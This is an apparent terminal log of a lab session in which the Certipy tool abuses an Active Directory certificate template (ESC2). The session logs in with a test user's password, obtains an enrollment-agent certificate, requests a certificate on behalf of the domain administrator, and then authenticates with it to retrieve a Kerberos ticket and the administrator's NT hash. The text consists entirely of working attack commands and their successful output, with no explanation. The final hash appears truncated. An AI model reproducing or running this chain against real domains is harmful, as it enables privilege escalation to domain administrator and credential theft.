 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template
ESC2-template
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 69
[*] Got certificate with UPN 'test@test.local'
[*] Certificate object SID is 'S-1-5-21-1189352953-3643054019-2744120995-1108'
[*] Saved certificate and private key to 'test.pfx'

┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template
User -on-behalf-of 'test\administrator' -pfx test.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 70
[*] Got certificate with UPN 'administrator@test.local'
[*] Certificate object SID is 'S-1-5-21-1189352953-3643054019-2744120995-500'
[*] Saved certificate and private key to 'administrator.pfx'

┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8f